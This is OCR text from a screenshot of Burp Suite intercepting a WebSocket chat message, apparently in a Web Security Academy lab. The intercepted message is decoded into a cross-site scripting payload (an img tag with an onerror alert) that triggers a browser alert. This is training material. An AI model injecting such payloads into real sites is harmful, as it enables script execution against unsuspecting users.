 Dashboard Target Proxy Intruder Repeater Collaborator
Intercept HTTP history WebSockets history Proxy settings
WebSockets message to https://0a15007204278af08051df220098008e.web-
Forward Drop Intercept is on Action
Pretty Raw Hex
1 {
"message":"&lt;img src=x onerror=alert()&gt;"
}
Dashboard Target Proxy Intruder Repeater C
Intercept HTTP history WebSockets history Prox
WebSockets message to https://0a15007204278af08051df220098008e.web-
Forward Drop Intercept is on Ac
Pretty Raw Hex
1 {
"message":"<img src=x onerror=alert()>"
}
1 Intercept & decode payload
20098008e.web-security-academy.net/chat
Web Security
Academy
Manipulating
ilities
Back to lab descrip
...af08051df220098008e.web-security-academy.net says
OK
2 Turn intercept off to
forward the traffic
Live chat